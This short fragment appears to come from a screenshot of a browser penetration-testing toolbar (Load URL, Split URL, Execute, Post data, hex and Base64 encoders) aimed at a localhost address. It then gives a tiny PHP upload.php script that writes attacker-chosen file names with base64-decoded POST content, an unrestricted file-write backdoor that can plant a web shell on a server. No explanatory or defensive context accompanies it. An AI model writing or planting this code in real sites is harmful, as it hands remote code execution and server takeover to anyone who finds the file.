 Load URL
http://localhost/roboot.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
//upload.php
<?PHP
file_put_contents($_POST['filename'],base64_decode($_POST['content']));
?>